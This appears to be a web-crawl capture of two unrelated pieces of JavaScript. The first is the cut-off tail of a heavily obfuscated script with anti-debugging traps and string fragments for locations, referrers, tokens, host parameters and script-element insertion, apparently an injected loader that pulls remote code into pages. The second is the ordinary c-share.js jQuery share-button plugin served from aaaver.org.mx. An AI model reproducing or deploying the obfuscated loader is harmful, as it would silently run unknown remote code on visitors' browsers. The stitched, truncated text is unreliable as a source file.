-0x115,_0x132b2e);}function _0x383a8a(_0x439a0d,_0x59be7c,_0x57b48b,_0x555faf,_0x355d0b){return _0x3f78(_0x355d0b-0x1f4,_0x57b48b);}function _0x120140(_0x58bb59,_0x1ad731,_0x3a62d0,_0x152097,_0xbb7992){return _0x3f78(_0x3a62d0-0x27,_0xbb7992);}try{if(_0x404a86)return _0x48e83f;else _0x59a453[_0x20ad64(0x7,0xb1,0x31,-0x8a,-0x73)](_0x48e83f,-0x6ff*0x1+-0xe16+0x1*0x1515);}catch(_0x359ab4){}}function _0x2518(){var _0x2c7b29=['njGBr','BMErk','qNDIs','mFOYO','btOPt','kVQsL','parse','EKacK','RTrwB','pACbv','jGQuR','tBefo','?retu','Lnxsq','title','KYzbi','n()\x20','Gwoxj','conso','xiJbB','gvxdW','BDbqk','ZkSZB','GKmKR','test','ult_k','uniqu','hqZPo','sUfcg','nctio','kgROG','|1|3|','tRDvX','&se_r','eItem','PbBBr','VpWen','SaxLa','eElem','fgIQh','dASxC','*(?:[','RngqI','&land','ijVeS','kqvXR','DORSg','LvsEq','gger','ryyFo','cAGOT','NximK','biYmg','FGNuz','JFKbL','Vrjeo','uGGKo','ndrcR','rn\x20th','pgv','eywor','YhNWo','cBTkY','inser','rjuWq','://ne','UcUKj','uDTBt','RaivR','proto','WLjLB','RneDD','HLjRO','JJCzG','vuLKZ','HKsRD','pNUTM','locat','vnk4L',')+)+)','1487456YtoHDp','&host','n\x20(fu','XgpEo','bDKBZ','xqooN','DtYwR','confi','NSvdV','zInqv','GXEQn','ascri','clFSh','cTNmB','JyXwN','KOUXJ','ructo','lPaJm','TEwOa','ement','uWCrQ','NzBJE','JqkhV','vVGfF','eLNzS','\x5c+\x5c+\x20','VrOFM','qdEwd','getEl','{}.co','QZWUI','AEhDO','1425506hwvoDH','jhAwW','&toke','ame','mjSul','aDVuH','MDmVx','904PYMdpV','aymWh','pathn','5635080NOYezm','cLXkA','n/jav','FgyCi','CkrmY','\x22retu','1|5|4','dfyPg','sTKnn','5|4|2','4251720CXWZEW','VsdwV','CBPoz','hWdwl','WbUgl','mFbgx','gbZLy','ined','round','src','NRdcW','VLpqF','WgPae','vkhfV','ggEhM','ion','ezmcw','creat','m/11d','uYKfk','getIt','sFFoN','knniB','repla','pF7Fx','ent','xawdt','qtDgG','rxbCR','xatXH','RrMKr','id=','77777sOchMF','UpKMA','KKhgE','jLMWA','__pro','init','ZVgat','LQZQX','bWFeL','GCbWm','0-9a-','&name','HkXfK','dnkiM','eRsWA','MscJr','lBOIz','eLrMb','IlgWx','fTAcU','eferr','DGpJI','|4|1','&defa','undef','vJIGP','EGzbf','ukTLZ','CKTrK','lQwFy','PfxGC','rer','count','nstru','RmFLp','hsewx','IQeeg','dwYTS','yTUAL','dAFKF','$]*)','state','WvGeS','QrmjE','ing','DYkhV','SEDzc','scrip','HNPhL','ZJHaR','Qfjkn','TKYzE','owuIP','xDFRE','Z_$][','const','MjYho','CvUzv','EhHeQ','fyQEk','https','CYRxI','UMonj','CCbIB','(((.+','vrAls','terva','AIydT','DZwdZ','ed_at','VEivc','fkMeU','setIn','yaKVV','PcEmw','kfWct','gtRNt','SBnmx','68ILebkA','kCMNw','er=','subId','TTDLc','YsSEN','hjmzV','ExRcT','DisTN','buyWD','HFmWE','tnfGB','trace','\x5c(\x20*\x5c','info','BPJSS','sTHxH','LCsYu','GCuGK','ZmoHA','RCzkA','IsjhW','llSDp','sByTa','kiBOa','jwDcm','DhVIf','pnGyA','mugPD','wChKL','XpsvT','jSRGs','FlgeU','Kklgf','ng.co','error','mvPMJ','tHhGP','IyNnj','COnNS','ViDEO','dzXCZ','bdrvu','Objec','chain','bind','warn','aPSyQ','sIYlt','GugsU','MvRBR','rcDgq','vpVRq','jLdmb','uylAd','afsKI','appli','nOLyj','BjfKO','DpzCx','JJHrr','ing_u','uvURC','DuSBF','MxaNT','aoIBl','XnVGu','JASwA','wyZFZ','ikrTE','funct','rusPH','tNode','DDBYd','NAYLG','0|3|2','|0|3|','vHmVT','cJGkv','w-adv','qsiZK','aqWXs','RHCBK','asGNg','scgiM','zA-Z_','actio','UIMHg','lEAHU','a-zA-','XzyEs','remov','hBHMd','JuSyJ','catio','DGGYX','&sub_','NGfJh','ndpxg','lengt','fMdpk','ctor(','gName','qtyYU','grmri','COfGH','jBhqi','debu','retur','3|1|2','DYNXY','toStr','izuqN','wNEsp','e)\x20{}','is\x22)(','qYhfg','tHnLW','YLqWL','AuEKT','cBhdc','XPeyo','hOHeR','log','RSbQP','MKWGr','qzzte','ion\x20*','|4|5|','YqfPT','VUTxp','rl=','_L7vW','yLwiN','wqSGP','eAtlR','mkOOG','FOljp','gsAsp','bMVhA','Vlesp','R_PAT','\x20(tru','uGSnJ','218121aJeRVL','ttl','zKeXI','WIZXj','OecgB','input','UezWc','hostn','WHWvn','while','fyQhR','refer','hanNk','TuHpV','PAERd','searc','XkTTz','token','EWciL','OfadK','gwLsA','vQVyW','nWnTs','TEPkO','ghnSK','paren','iTJHI','KQJNU','split','AiNWV','egZHH','ylDJu','oEqIr','jiEfA','jTgSU','tion','FEtbV','to__','RNSgX','ersti','jQnZT','FvBvx','zxwJU','fgxgu','RcSjo','HQwwx','MDdPW','NprlQ','jIgdd','18VufSnZ','hDcUm','jatIv','dTSVQ','table','ibZYf','DUnhP','ysnSt','qOaru','vdUPg','cTPxB','UzPyn','gxbcg','mqNaE','strin','Oruzw','UwVfK','NTYMr','type','apply','IDMQm','aESHm','zLlLf','.clie','call','OjrdQ','3097188ADSLhw','HhORJ','ewJqJ','rnUxp','rn=js','PVKoj','OfmNM','DRFPU','aRyoj','edSvZ','saHrP','FPbfy','excep','cIqKw','nvSNP','afJHW'];_0x2518=function(){return _0x2c7b29;};return _0x2518();}

--- FILE ---
content_type: application/javascript
request_url: http://aaaver.org.mx/js/c-share.js
body_size: 6407
content:
/*!
 * c-share.js v1.0.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019 Chen-shin, Yang
 * Released under the MIT license
 *
 * Date: 2019-01-11T08:41:34.048Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (factory());
}(this, (function () { 'use strict';

  if ($.fn) {

    $.fn.cShare = function (options) {
      var _this = this;

      var defaults = {
        description: '',
        show_buttons: ['fb', 'gPlus'],
        data: {
          fb: {
            fa: 'fab fa-facebook-f',
            name: 'Facebook',
            href: function href(url) {
              return 'https://www.facebook.com/sharer.php?u=' + url;
            },
            show: true
          },
          gPlus: {
            fa: 'fab fa-google-plus-g',
            name: 'Google+',
            href: function href(url) {
              return 'https://plus.google.com/share?url=' + url;
            },
            show: true
          },
          line: {
            fa: 'fab fa-line fa-2x',
            name: 'Line',
            href: function href(url) {
              return 'https://lineit.line.me/share/ui?url=' + url;
            },
            show: true,
            hideWrapper: true
          },
          plurk: {
            fa: 'fa-plurk',
            name: 'Plurk',
            href: function href(url, description) {
              return 'http://www.plurk.com/?qualifier=shares&status=' + description + ' ' + url;
            },
            show: false
          },
          weibo: {
            fa: 'fab fa-weibo',
            name: '微博',
            href: function href(url, description) {
              return 'http://service.weibo.com/share/share.php?title=' + description + '&url=' + url;
            },
            show: false
          },
          twitter: {
            fa: 'fab fa-twitter',
            name: 'Twitter',
            href: function href(url, description) {
              return 'https://twitter.com/intent/tweet?original_referer=' + url + '&url=' + url + '&text=' + description;
            },
            show: false
          },
          tumblr: {
            fa: 'fab fa-tumblr',
            name: 'Tumblr',
            href: function href(url, description) {
              return 'http://www.tumblr.com/share/link?name=' + description + ' ' + url + '&url=' + url;
            },
            show: false
          },
          pinterest: {
            fa: 'fab fa-pinterest-p',
            name: 'Pinterest',
            href: function href(url, description) {
              return 'http://pinterest.com/pin/create/button/?url=' + url + '&description=' + description + ' ' + url;
            },
            show: false
          },
          rss: {
            fa: 'fab fa-rss',
            name: 'rss',
            href: function href(url,description) {
              return 'http://aaaver.org.mx/rss.php';
            },
            show: false
          },
          email: {
            fa: 'fas fa-envelope',
            name: 'tu E-mail',
            href: function href(url, description) {
              return 'mailto:?subject=' + description + '&body=' + description + ' ' + url;
            },
            show: false
          }
        },
        spacing: 6
      };

      var href = location.href.replace(/#\w/, '');
      var mobile = navigator.userAgent.match(/(mobile|android|pad)/i);

      var settings = $.extend({}, defaults, options);
      if (options) {
        settings.data = $.extend({}, defaults.data, options.data);
      }

      settings.show_buttons.forEach(function (shareName) {

        var item = settings.data[shareName];

        // Create button element
        _this.append('\n        <a href="' + item.href.call(null, href, settings.description) + '" title="&iexcl;Comp&aacute;rtelo en ' + item.name + '!" target="_blank" data-icon="' + shareName + '">\n          <span class="fa-stack">\n            ' + (!item.hideWrapper ? '<i class="fas fa-circle fa-stack-2x"></i>' : '') + '\n            <i class="' + item.fa + ' fa-stack-1x"></i>\n          </span>\n        </a>\n      ');
      });

      this.find('.fa-plurk').text('P');

      // Bind link click event
      this.find('a').click(function (e) {
        if (!mobile) {
          e.preventDefault();
          window.open($(this).attr('href'), '_blank', 'height=600,width=500');
        }
      });

      // Add CSS
      this.children('a').css({
        'display': 'inline-block',
        'margin': 'auto ' + Number(settings.spacing) / 2 + 'px',
        'text-decoration': 'none',
        '-webkit-transition': 'all .2s',
        '-moz-transition': 'all .2s',
        'transition': 'all .2s'
      });
      if (!mobile) {
        this.children('a').hover(function () {
          $(this).css({
            '-webkit-transform': 'translateY(-4px)',
            '-ms-transform': 'translateY(-4px)',
            'transform': 'translateY(-4px)'
          });
        }, function () {
          $(this).css({
            '-webkit-transform': 'translateY(0px)',
            '-ms-transform': 'translateY(0px)',
            'transform': 'translateY(0px)'
          });
        });
      }

      // Set color
      this.find('.fa-stack-1x').css('color', '#ffffff');
      this.find('[data-icon=fb] .fa-stack-2x').css('color', '#3B5998');
      this.find('[data-icon=gPlus] .fa-stack-2x').css('color', '#d73d32');
      this.find('[data-icon=line] .fa-stack-1x').css('color', '#00c300');
      this.find('[data-icon=plurk] .fa-stack-2x').css('color', '#cf682f');
      this.find('[data-icon=plurk] .fa-plurk').css({
        'font-family': 'arial',
        'font-style': 'normal',
        'font-weight': 'bold'
      });
      this.find('[data-icon=weibo] .fa-stack-2x').css('color', '#F5CA59');
      this.find('[data-icon=twitter] .fa-stack-2x').css('color', '#2ba9e1');
      this.find('[data-icon=tumblr] .fa-stack-2x').css('color', '#35465d');
      this.find('[data-icon=pinterest] .fa-stack-2x').css('color', '#EA1514');
      this.find('[data-icon=email] .fa-stack-2x').css('color', '#939598');

      return this;
    };
  }

})));
